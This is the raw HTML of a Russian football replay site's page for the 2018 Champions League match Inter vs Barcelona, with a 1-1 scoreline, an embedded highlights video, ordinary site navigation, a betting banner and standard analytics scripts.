<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://replayfootballmatches.ru/ligue-1/">Лига 1</a></li>
<li id="menu-item-179971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179971"><a href="https://replayfootballmatches.ru/chempionat-portugalii/">Примейра</a></li>
<li id="menu-item-179972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179972"><a href="https://replayfootballmatches.ru/eredivisie-nl/">Эредивизи</a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://replayfootballmatches.ru/champions-league/">Лига Чемпионов</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://replayfootballmatches.ru/europa-league/">Лига Европы</a></li>
<li id="menu-item-89707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89707"><a href="https://replayfootballmatches.ru/kubok-rossii/">Кубок России</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32613"><a href="https://replayfootballmatches.ru/fa-cup-2018-19/">Кубок Англии</a></li>
<li id="menu-item-22055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22055"><a href="https://replayfootballmatches.ru/carabao-cup-2018-19/">Кубок Лиги</a></li>
<li id="menu-item-36811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36811"><a href="https://replayfootballmatches.ru/dfb-pokal-2018-19/">Кубок Германии</a></li>
<li id="menu-item-33023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33023"><a href="https://replayfootballmatches.ru/copa-del-rey-2018-19/">Кубок Испании</a></li>
<li id="menu-item-36809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36809"><a href="https://replayfootballmatches.ru/coppa-italia-2018-19/">Кубок Италии</a></li>
<li id="menu-item-44174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44174"><a href="https://replayfootballmatches.ru/nations-league-2018/">Лига Наций</a></li>
<li id="menu-item-114324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114324"><a href="https://replayfootballmatches.ru/chempionat-mira-2026/">ЧМ 2026</a></li>
<li id="menu-item-64202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64202"><a href="https://replayfootballmatches.ru/copa-america/">Кубок Америки</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<table width="100%" bgcolor="" border="1" class="foot-emblembs">
<tr>
<td>
<center>
<a href="/clubs/arsenal/"><img src="/wp-content/uploads/2018/07/Arsenal.png" alt="Арсенал" /></a>
<a href="/clubs/atletiko-madrid/"><img src="/wp-content/uploads/2018/06/Atletico.png" alt="Атлетико" /></a>
<a href="/clubs/bayern/"><img src="/wp-content/uploads/2018/07/Bayern.png" alt="Бавария" /></a>
<a href="/clubs/barselona/"><img src="/wp-content/uploads/2018/06/Barcelona.png" alt="Барселона" /></a>
<a href="/clubs/borussia/"><img src="/wp-content/uploads/2018/07/Borussia-D.png" alt="Боруссия Д" /></a>
<a href="/clubs/inter/"><img src="/wp-content/uploads/2018/06/Inter.png" alt="Интер" /></a>
<a href="/clubs/liverpool/"><img src="/wp-content/uploads/2018/07/Liverpool.png" alt="Ливерпуль" /></a>
<a href="/clubs/lyon/"><img src="/wp-content/uploads/2018/06/Lyon.png" alt="Лион" /></a>
<a href="/clubs/marseille/"><img src="/wp-content/uploads/2018/06/Marseille.png" alt="Марсель" /></a>
<a href="/clubs/manchester-city/"><img src="/wp-content/uploads/2018/07/Manchester-City.png" alt="Манчестер Сити" /></a>
<a href="/clubs/mu/"><img src="/wp-content/uploads/2018/07/Manchester-United.png" alt="Манчестер Юнайтед" /></a>
<a href="/clubs/milan/"><img src="/wp-content/uploads/2018/06/Milan.png" alt="Милан" /></a>
<a href="/clubs/napoli/"><img src="/wp-content/uploads/2018/06/Napoli.png" alt="Наполи" /></a>
<a href="/clubs/monaco/"><img src="/wp-content/uploads/2018/06/Monaco.png" alt="Монако" /></a>
<a href="/clubs/psg/"><img src="/wp-content/uploads/2018/06/Paris.png" alt="ПСЖ" /></a>
<a href="/clubs/real-madrid/"><img src="/wp-content/uploads/2018/06/Real-Madrid.png" alt="Реал Мадрид" /></a>
<a href="/clubs/roma/"><img src="/wp-content/uploads/2018/06/Roma.png" alt="Рома" /></a>
<a href="/clubs/tottenham/"><img src="/wp-content/uploads/2018/07/Tottenham.png" alt="Тоттенхэм" /></a>
<a href="/clubs/chelsea/"><img src="/wp-content/uploads/2018/07/Chelsea.png" alt="Челси" /></a>
<a href="/clubs/juventus/"><img src="/wp-content/uploads/2018/06/Juventus.png" alt="Ювентус" /></a>
</center>
</td>
</tr>
	</table>
	
    <center style="margin-left: 33px; margin-right:33px"><div class="stakesportsd"><a href="https://stake1067.com/ru?offer=replay&utm_source=replayfootballmatches&utm_medium=cpc&utm_campaign=hb_replayfootballmatches_ru_display&utm_term=display" target="_blank"> <img src="/wp-content/uploads/2026/01/stakesportsd.gif" border="0"> </a></div>
<div class="stakesportsm"><a href="https://stake1067.com/ru?offer=replay&utm_source=replayfootballmatches&utm_medium=cpc&utm_campaign=hb_replayfootballmatches_ru_display&utm_term=display" target="_blank"> <img src="/wp-content/uploads/2026/01/name_300x250_px_30.gif" border="0"> </a></div></center><br>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<p id="breadcrumbs"><span><span><a href="https://replayfootballmatches.ru/">Главная</a></span> › <span class="breadcrumb_last" aria-current="page">Интер &#8212; Барселона: Полный матч и Лучшие моменты</span></span></p>
    <article id="post-6345" class="clear post-6345 post type-post status-publish format-standard has-post-thumbnail hentry category-champions-league tag-barselona tag-inter">
	<h1 class="entry-title">Интер &#8212; Барселона: Полный матч и Лучшие моменты</h1>

<div class="entry-meta">
					<i class="far fa-clock" title="Дата"></i>

 07.11.2018</div>

    <br><advertronic-slot data-name="replayfootballmatchesru_a_fold" style="height:250px;"></advertronic-slot>

	<div class="entry-content">
		<p><center><img fetchpriority="high" decoding="async" title="Интер - Барселона: Полный матч и Лучшие моменты" src="https://replayfootballmatches.net/wp-content/uploads/2018/11/Inter-vs-Barcelona.jpg" alt="Интер - Барселона: Полный матч и Лучшие моменты" width="600" height="250"></center><center>Лига чемпионов. 4 тур<br />
Турнир: <strong>Лига чемпионов</strong><br />
Дата: <strong>6 Ноябрь 2018</strong><br />
Стадион: <strong>Сан-Сиро, Милан</strong></center><div class='spoiler'> <input id='spoilerButton' value='Открыть счет матча' type='button'>
	
	<div id='spoilerArea'><br />
<div id='minutes'><ul></p>
<ul>
<li>FT</li>
<li>83&#8242;</li>
<li>87&#8242;</li>
</ul>
</ul></div>
<div id='leftNames'><ul>
<ul>
<li><b>Интер</b></li>
<li></li>
<li>Икарди</li>
</ul>
</ul></div>
<div id='leftEvents'><ul>
<ul>
<li></li>
<li></li>
<li class="goal"></li>
</ul>
</ul></div>
<div id='scores'><ul>
<ul>
<li>1 &#8212; 1</li>
<li>0 &#8212; 1</li>
<li>1 &#8212; 1</li>
</ul>
</ul></div>
<div id='rightEvents'><ul>
<ul>
<li></li>
<li class="goal"></li>
<li></li>
</ul>
</ul></div>
<div id='rightNames'><ul>
<ul>
<li><b>Барселона</b></li>
<li>Малком</li>
<li></li>
</ul>
</ul></div>
<p></div></div><div class="responsive-tabs">
<h2 class="tabtitle">Лучшие моменты</h2>
<div class="tabcontent">
<br />
<iframe src="https://www.youtube.com/embed/egk2OJqVhV4" width="790" height="430" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></div>
			</div>
	
	<advertronic-slot data-name="replayfootballmatchesru_a_content" style="height:250px;"></advertronic-slot>

	<footer>
		<div class="taxonomy">
			<div class="post-tags"><a href="https://replayfootballmatches.ru/clubs/barselona/" rel="tag">Барселона</a> <a href="https://replayfootballmatches.ru/clubs/inter/" rel="tag">Интер</a></div>		</div>
	</footer>

    </article>
			<div class="related-content">
	<h3 class="related-content-title">Смотрите также:</h3>


	
		


		<article id="post-212634" class="hentry">
			<header class="entry-header">
				<a class="post-thumbnail" href="https://replayfootballmatches.ru/2026/01/barselona-kopengagen-polnyj-match-i-luchshie-momenty/"><span><img width="360" height="175" src="https://replayfootballmatches.ru/wp-content/uploads/2026/01/barcelona-vs-kobenhavn-360x175.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Барселона - Копенгаген" decoding="async" /></span></a>
				<h3 class="entry-title"><a href="https://replayfootballmatches.ru/2026/01/barselona-kopengagen-polnyj-match-i-luchshie-momenty/" rel="bookmark">Барселона &#8212; Копенгаген: Полный матч и Лучшие моменты</a></h3>
				
				<div class="entry-meta">
					<time class="updated" datetime="2026-01-30T07:36:36+03:00">30.01.2026</time><span class="author vcard"><a class="url fn n" href="https://replayfootballmatches.ru/author/spectrum_admin/">nash_nk</a></span>				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		</article><!-- #post-## -->
		
	
			

		


		<article id="post-212715" class="hentry">
			<header class="entry-header">
				<a class="post-thumbnail" href="https://replayfootballmatches.ru/2026/01/brjugge-marsel-luchshie-momenty/"><span><img width="360" height="175" src="https://replayfootballmatches.ru/wp-content/uploads/2026/01/brugge-vs-marseille-360x175.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Брюгге - Марсель" decoding="async" loading="lazy" /></span></a>
				<h3 class="entry-title"><a href="https://replayfootballmatches.ru/2026/01/brjugge-marsel-luchshie-momenty/" rel="bookmark">Брюгге &#8212; Марсель: Лучшие моменты</a></h3>
				
				<div class="entry-meta">
					<time class="updated" datetime="2026-01-29T05:26:47+03:00">29.01.2026</time><span class="author vcard"><a class="url fn n" href="https://replayfootballmatches.ru/author/spectrum_admin/">nash_nk</a></span>				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		</article><!-- #post-## -->
		
	
			

		


		<article id="post-212643" class="hentry">
			<header class="entry-header">
				<a class="post-thumbnail" href="https://replayfootballmatches.ru/2026/01/liverpul-karabah-polnyj-match-i-luchshie-momenty/"><span><img width="360" height="175" src="https://replayfootballmatches.ru/wp-content/uploads/2026/01/liverpool-vs-qarabag-fk-360x175.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ливерпуль - Карабах" decoding="async" loading="lazy" /></span></a>
				<h3 class="entry-title"><a href="https://replayfootballmatches.ru/2026/01/liverpul-karabah-polnyj-match-i-luchshie-momenty/" rel="bookmark">Ливерпуль &#8212; Карабах: Полный матч и Лучшие моменты</a></h3>
				
				<div class="entry-meta">
					<time class="updated" datetime="2026-01-30T07:38:00+03:00">30.01.2026</time><span class="author vcard"><a class="url fn n" href="https://replayfootballmatches.ru/author/spectrum_admin/">nash_nk</a></span>				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		</article><!-- #post-## -->
		
	
			

		


		<article id="post-212724" class="hentry">
			<header class="entry-header">
				<a class="post-thumbnail" href="https://replayfootballmatches.ru/2026/01/napoli-chelsi-polnyj-match-i-luchshie-momenty/"><span><img width="360" height="175" src="https://replayfootballmatches.ru/wp-content/uploads/2026/01/napoli-vs-chelsea-360x175.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Наполи - Челси" decoding="async" loading="lazy" /></span></a>
				<h3 class="entry-title"><a href="https://replayfootballmatches.ru/2026/01/napoli-chelsi-polnyj-match-i-luchshie-momenty/" rel="bookmark">Наполи &#8212; Челси: Полный матч и Лучшие моменты</a></h3>
				
				<div class="entry-meta">
					<time class="updated" datetime="2026-01-30T07:38:56+03:00">30.01.2026</time><span class="author vcard"><a class="url fn n" href="https://replayfootballmatches.ru/author/spectrum_admin/">nash_nk</a></span>				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		</article><!-- #post-## -->
		
	
			

		


		<article id="post-212650" class="hentry">
			<header class="entry-header">
				<a class="post-thumbnail" href="https://replayfootballmatches.ru/2026/01/psv-bavarija-luchshie-momenty/"><span><img width="360" height="175" src="https://replayfootballmatches.ru/wp-content/uploads/2026/01/psv-vs-bayern-munich-360x175.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ПСВ - Бавария" decoding="async" loading="lazy" /></span></a>
				<h3 class="entry-title"><a href="https://replayfootballmatches.ru/2026/01/psv-bavarija-luchshie-momenty/" rel="bookmark">ПСВ &#8212; Бавария: Лучшие моменты</a></h3>
				
				<div class="entry-meta">
					<time class="updated" datetime="2026-01-30T07:39:22+03:00">30.01.2026</time><span class="author vcard"><a class="url fn n" href="https://replayfootballmatches.ru/author/spectrum_admin/">nash_nk</a></span>				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		</article><!-- #post-## -->
		
	
			

		


		<article id="post-212659" class="hentry">
			<header class="entry-header">
				<a class="post-thumbnail" href="https://replayfootballmatches.ru/2026/01/benfika-real-madrid-polnyj-match-i-luchshie-momenty/"><span><img width="360" height="175" src="https://replayfootballmatches.ru/wp-content/uploads/2026/01/benfica-vs-real-madrid-360x175.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Бенфика - Реал Мадрид" decoding="async" loading="lazy" /></span></a>
				<h3 class="entry-title"><a href="https://replayfootballmatches.ru/2026/01/benfika-real-madrid-polnyj-match-i-luchshie-momenty/" rel="bookmark">Бенфика &#8212; Реал Мадрид: Полный матч и Лучшие моменты</a></h3>
				
				<div class="entry-meta">
					<time class="updated" datetime="2026-01-30T07:28:56+03:00">30.01.2026</time><span class="author vcard"><a class="url fn n" href="https://replayfootballmatches.ru/author/spectrum_admin/">nash_nk</a></span>				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		</article><!-- #post-## -->
		
	
			

			
	
</div>
<advertronic-slot data-name="replayfootballmatchesru_a_bottom"></advertronic-slot>
			
			
			

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://replayfootballmatches.ru/wp-login.php?redirect_to=https%3A%2F%2Freplayfootballmatches.ru%2F2018%2F11%2Finter-barselona-polnyj-match-i-luchshie-momenty%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">

		
		
				<div class="sidebar-secondary">
			<aside id="recent-posts-widget-with-thumbnails-18" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-18" class="rpwwt-widget">
<h2 class="widget-title">Обзоры туров</h2>
	<ul>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-anglii-2025-26-obzor-matchej-23-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2025/08/Premier-League-202526-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="Апл" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2025/08/Premier-League-202526-150x150.webp 150w, https://replayfootballmatches.ru/wp-content/uploads/2025/08/Premier-League-202526-60x60.webp 60w, https://replayfootballmatches.ru/wp-content/uploads/2025/08/Premier-League-202526-220x220.webp 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Англии 2025/26. Обзор матчей 23 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-ispanii-2025-26-obzor-matchej-21-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2018/09/La-Liga-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Ла Лига" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2018/09/La-Liga-150x150.png 150w, https://replayfootballmatches.ru/wp-content/uploads/2018/09/La-Liga-60x60.png 60w, https://replayfootballmatches.ru/wp-content/uploads/2018/09/La-Liga-220x220.png 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Испании 2025/26. Обзор матчей 21 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-italii-2025-26-obzor-matchej-22-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2022/08/serie-a-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Серия А" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2022/08/serie-a-150x150.jpeg 150w, https://replayfootballmatches.ru/wp-content/uploads/2022/08/serie-a-60x60.jpeg 60w, https://replayfootballmatches.ru/wp-content/uploads/2022/08/serie-a-220x220.jpeg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Италии 2025/26. Обзор матчей 22 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-portugalii-2025-26-obzor-matchej-19-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2025/08/Liga-Portugal-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="Примейра" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2025/08/Liga-Portugal-150x150.webp 150w, https://replayfootballmatches.ru/wp-content/uploads/2025/08/Liga-Portugal-60x60.webp 60w, https://replayfootballmatches.ru/wp-content/uploads/2025/08/Liga-Portugal-220x220.webp 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Португалии 2025/26. Обзор матчей 19 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-niderlandov-2025-26-obzor-matchej-20-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2019/09/Eredivisie-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Эредивизи" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2019/09/Eredivisie-150x150.png 150w, https://replayfootballmatches.ru/wp-content/uploads/2019/09/Eredivisie-60x60.png 60w, https://replayfootballmatches.ru/wp-content/uploads/2019/09/Eredivisie-220x220.png 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Нидерландов 2025/26. Обзор матчей 20 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-germanii-2025-26-obzor-matchej-19-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2020/11/Bundesliga-Highlights-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Бундеслига" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2020/11/Bundesliga-Highlights-150x150.jpg 150w, https://replayfootballmatches.ru/wp-content/uploads/2020/11/Bundesliga-Highlights-60x60.jpg 60w, https://replayfootballmatches.ru/wp-content/uploads/2020/11/Bundesliga-Highlights-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Германии 2025/26. Обзор матчей 19 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/chempionat-francii-2025-26-obzor-matchej-19-tura/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2025/08/Ligue-1-McDonalds-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="Лига 1" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2025/08/Ligue-1-McDonalds-150x150.webp 150w, https://replayfootballmatches.ru/wp-content/uploads/2025/08/Ligue-1-McDonalds-60x60.webp 60w, https://replayfootballmatches.ru/wp-content/uploads/2025/08/Ligue-1-McDonalds-220x220.webp 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Чемпионат Франции 2025/26. Обзор матчей 19 тура</span></a></li>
		<li><a href="https://replayfootballmatches.ru/2026/01/liga-chempionov-2025-26-obzor-matchej-za-21-janvarja/"><img width="75" height="75" src="https://replayfootballmatches.ru/wp-content/uploads/2020/11/Champions-league-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Лига Чемпионов" decoding="async" loading="lazy" srcset="https://replayfootballmatches.ru/wp-content/uploads/2020/11/Champions-league-150x150.jpg 150w, https://replayfootballmatches.ru/wp-content/uploads/2020/11/Champions-league-60x60.jpg 60w, https://replayfootballmatches.ru/wp-content/uploads/2020/11/Champions-league-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Лига Чемпионов 2025/26. Обзор матчей за 21 января</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside>		</div>
		
		<br><advertronic-slot data-name="replayfootballmatchesru_d_side1" style="height:600px;"></advertronic-slot>

	</div><!-- #secondary -->
	</div>

<!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="widget-area">
			<div class="footer-sidebar">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Национальные Чемпионаты</h3><div class="menu-chempionaty-container"><ul id="menu-chempionaty" class="menu"><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://replayfootballmatches.ru/premier-league-2018-19/">Чемпионат Англии</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://replayfootballmatches.ru/bundesliga/">Чемпионат Германии</a></li>
<li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://replayfootballmatches.ru/la-liga/">Чемпионат Испании</a></li>
<li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://replayfootballmatches.ru/serie-a/">Чемпионат Италии</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://replayfootballmatches.ru/ligue-1/">Чемпионат Франции</a></li>
<li id="menu-item-36789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://replayfootballmatches.ru/rpl/">Чемпионат России</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Национальные кубки</h3><div class="menu-kubki-container"><ul id="menu-kubki" class="menu"><li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://replayfootballmatches.ru/fa-cup-2018-19/">Кубок Англии</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://replayfootballmatches.ru/carabao-cup-2018-19/">Кубок Английской Лиги</a></li>
<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://replayfootballmatches.ru/dfb-pokal-2018-19/">Кубок Германии</a></li>
<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://replayfootballmatches.ru/copa-del-rey-2018-19/">Кубок Испании</a></li>
<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://replayfootballmatches.ru/coppa-italia-2018-19/">Кубок Италии</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://replayfootballmatches.ru/coupe-de-france-2018-19/">Кубок Франции</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Европейские кубки</h3><div class="menu-evropa-container"><ul id="menu-evropa" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2775"><a href="https://replayfootballmatches.ru/champions-league/">Лига Чемпионов</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://replayfootballmatches.ru/europa-league/">Лига Европы</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Сборные</h3><div class="menu-sbornye-container"><ul id="menu-sbornye" class="menu"><li id="menu-item-14218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14218"><a href="https://replayfootballmatches.ru/euro-2020/">Чемпионат Европы</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://replayfootballmatches.ru/nations-league-2018/">Лига Наций</a></li>
<li id="menu-item-19212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19212"><a href="https://replayfootballmatches.ru/copa-america/">Кубок Америки</a></li>
<li id="menu-item-20066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20066"><a href="https://replayfootballmatches.ru/africa-cup/">Кубок Африки</a></li>
</ul></div></aside><aside id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widget-title">О сайте</h3><div class="menu-o-sajte-container"><ul id="menu-o-sajte" class="menu"><li id="menu-item-44118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44118"><a href="https://replayfootballmatches.ru/advert/">Реклама на сайте</a></li>
<li id="menu-item-44120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44120"><a href="https://replayfootballmatches.ru/dlja-pravoobladatelej/">Авторское право</a></li>
<li id="menu-item-44117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44117"><a href="https://replayfootballmatches.ru/sitemap.xml">Карта сайта</a></li>
<li id="menu-item-44119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44119"><a href="https://replayfootballmatches.ru/contacts/">Контакты</a></li>
</ul></div></aside>			</div>
		</div>
		
		<div class="site-info">
							
			
 <b><a href="/" alt="Повторы и видео обзоры футбольных матчей">Повторы и видео обзоры футбольных матчей</a></b> - наш сайт для ценителей, знатоков и любителей футбола! Если вы пропустили футбольный матч вашей любимой команды, или захотели его пересмотреть еще раз, или вы просто любитель посмотреть футбол, но как часто бывает времени на это может не хватает, то мы предлагаем вам возможность смотреть полные футбольные матчи в повторе в хорошем качесте! У нас вы можете смотреть матчи в записи онлайн всех ведущих футбольных чемпионатов стран Европы: России, Англии, Германии, Испании, Италии и Франции. Национальные кубки, Международные соревнования, а также турниры Лиги Чемпионов и Лиги Европы.
			<center style="margin-top: 8px;">
			<!--noindex--><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--> <!--/noindex-->
			</center>
            <!--noindex--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49752148, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49752148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
            <!-- /Yandex.Metrika counter --><!--/noindex-->

</div><!-- .site-info -->
	</footer><!-- #colophon -->
<script type="application/json" id="optimization-detective-detect-args">
["https://replayfootballmatches.ru/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://replayfootballmatches.ru/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"5234dba4ff31b81a85def195d1d87288","currentUrl":"https://replayfootballmatches.ru/2018/11/inter-barselona-polnyj-match-i-luchshie-momenty/","urlMetricSlug":"f563340e9f73a7213006868390a34292","cachePurgePostId":6345,"urlMetricHMAC":"c2c9a05eeef8672c33e990820d890492","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://replayfootballmatches.ru/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://replayfootballmatches.ru/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
</div><!-- #page -->

<script type="speculationrules">
